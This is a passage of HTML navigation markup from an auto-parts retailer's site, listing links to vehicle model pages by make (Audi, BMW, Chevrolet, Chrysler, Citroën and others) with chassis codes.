																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
